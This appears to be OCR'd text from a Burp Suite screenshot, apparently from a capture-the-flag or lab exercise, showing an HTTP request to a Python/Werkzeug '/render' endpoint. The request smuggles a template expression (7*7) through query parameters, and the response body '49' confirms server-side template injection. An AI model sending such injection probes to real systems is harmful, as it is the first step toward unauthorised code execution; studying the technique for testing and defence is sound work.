 Request
Pretty Raw Hex Hackvertor \n
1 GET /render?template={variable}{+7*7+}}&variable={ HTTP/1.1
2 Host: 103.163.25.143:20105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://103.163.25.143:20105/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Mon, 19 Jun 2023 14:24:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 49